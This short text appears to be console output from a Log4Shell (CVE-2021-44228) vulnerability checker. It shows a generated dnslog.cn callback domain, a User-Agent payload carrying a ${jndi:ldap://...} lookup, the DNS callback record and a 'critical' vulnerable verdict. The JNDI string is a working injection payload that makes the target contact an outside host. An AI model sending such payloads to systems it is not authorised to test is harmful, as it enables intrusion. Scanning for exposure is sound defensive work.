 [+++] Your domain generated :  lauolg.dnslog.cn
[+++] Your session is :  9ncinbnfm32p62f9ihp0ansup3
[***] Payload :  Mozilla/1.22 (compatible; MSIE 2.0d; Windows NT):Mozilla/1.22 (compatible; MSIE 2.0d; Windows NT)${jndi:ldap://lauolg.dnslog
.cn/}
[***] DNS log result :  [["lauolg.dnslog.cn","172.70.221.67","2021-12-16 20:00:42"]]
[***] Is Vulnerability to CVE-2021-44228 - [critical]
Process finished with the exit code 0